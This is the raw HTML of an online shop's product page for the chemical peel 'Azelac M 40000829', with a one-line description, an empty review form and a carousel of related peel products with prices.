            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
	
	        <a class="bo-social-linkedin"
           href="http://linkedin.com/shareArticle?mini=true&amp;url=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/&amp;title=Azelac M 40000829"
           target="_blank" title="Share on LinkedIn">
            <i class="fa fa-linkedin"></i>
            <span>Linkedin</span>
        </a>
	
	
	
	
	        <a class="bo-social-envelope" href="mailto:?subject=Azelac M 40000829&amp;body=https://www.fillerworldwidesupplies.com/product/azelac-m-40000829/"
           title="Email to a Friend">
            <i class="fa fa-envelope"></i>
            <span>Email</span>
        </a>
	</div>
</div>	</div>

	</div></div>

<script>
/* <![CDATA[ */
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 58.000000,
			items:[{
				id: "gla_5185",
				price: 58.000000,
				google_business_vertical: "retail",
				name: "Azelac M 40000829",
				category: "Chemical Peels",
			}]});
/* ]]> */
</script>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Treat acne, hyperpigmentations, rosacea and photoaging.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Azelac M 40000829&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/azelac-m-40000829/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://www.fillerworldwidesupplies.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="5" required placeholder="Your review"></textarea></p><p class="comment-form-author"><input id="author" name="author" type="text" placeholder="Name" value="" size="30" required /></p>
<p class="comment-form-email"><input id="email" name="email" type="email" placeholder="Email" value="" size="30" required /></p>
<p class="comment-form-url"> <input id="url" name="url" type="url" placeholder="Website" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit"><span>Submit Your Review</span></button> <input type='hidden' name='comment_post_ID' value='5185' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<div class="woocommerce-product-carousel owl-theme" data-columns="4">
	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-5211 status-publish first instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2620-large-1-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5211  wishlist-fragment on-first-load"
	data-fragment-ref="5211"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5211,&quot;parent_product_id&quot;:5211,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5211&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5211"
		data-product-type="simple"
		data-original-product-id="5211"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5211" class="compare button" data-product_id="5211" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5211">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/salipeel-chemical-peel-40000841-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/salipeel-chemical-peel-40000841-2/">Salipeel Chemical Peel 40000841</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5211" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5211" data-product_sku="" aria-label="Add &ldquo;Salipeel Chemical Peel 40000841&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5179 status-publish instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/2849-large-1-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5179  wishlist-fragment on-first-load"
	data-fragment-ref="5179"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5179,&quot;parent_product_id&quot;:5179,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5179&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5179"
		data-product-type="simple"
		data-original-product-id="5179"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5179" class="compare button" data-product_id="5179" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5179">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/azelac-az-exfoliating-gel-40000807/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/azelac-az-exfoliating-gel-40000807/">Azelac AZ Exfoliating gel 40000807</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>67.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5179" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5179" data-product_sku="" aria-label="Add &ldquo;Azelac AZ Exfoliating gel 40000807&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5215 status-publish instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4968-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5215  wishlist-fragment on-first-load"
	data-fragment-ref="5215"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5215,&quot;parent_product_id&quot;:5215,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5215&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5215"
		data-product-type="simple"
		data-original-product-id="5215"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5215" class="compare button" data-product_id="5215" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5215">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/salipeel-plus-40000843-1x60ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/salipeel-plus-40000843-1x60ml/">Salipeel Plus 40000843 (1x60ml)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5215" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5215" data-product_sku="" aria-label="Add &ldquo;Salipeel Plus 40000843 (1x60ml)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5203 status-publish last instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4000-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5203  wishlist-fragment on-first-load"
	data-fragment-ref="5203"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5203,&quot;parent_product_id&quot;:5203,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5203&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5203"
		data-product-type="simple"
		data-original-product-id="5203"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5203" class="compare button" data-product_id="5203" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5203">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/sesglicopeel-classic-exfoliating-gel-40000853/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/sesglicopeel-classic-exfoliating-gel-40000853/">Sesglicopeel Classic Exfoliating Gel 40000853</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>58.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5203" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5203" data-product_sku="" aria-label="Add &ldquo;Sesglicopeel Classic Exfoliating Gel 40000853&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5181 status-publish first instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4777-large-1.png 1000w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-5181  wishlist-fragment on-first-load"
	data-fragment-ref="5181"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:5181,&quot;parent_product_id&quot;:5181,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=5181&#038;_wpnonce=726bf55302"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="5181"
		data-product-type="simple"
		data-original-product-id="5181"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=5181" class="compare button" data-product_id="5181" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="5181">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/argipeel-ar-exfoliating-gel-40000805/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" rel="tag">Chemical Peels</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/argipeel-ar-exfoliating-gel-40000805/">Argipeel AR Exfoliating Gel 40000805</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=5181" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5181" data-product_sku="" aria-label="Add &ldquo;Argipeel AR Exfoliating Gel 40000805&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>

			
					<li class="product type-product post-5195 status-publish instock product_cat-chemical-peels has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="300" height="300" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="" decoding="async"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-300x300.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1.png 1000w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="300" /><noscript><img width="300" height="300" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-300x300.png" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-768x768.png 768w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-700x700.png 700w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-600x600.png 600w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2022/01/4970-large-1-100x100.png 100w, 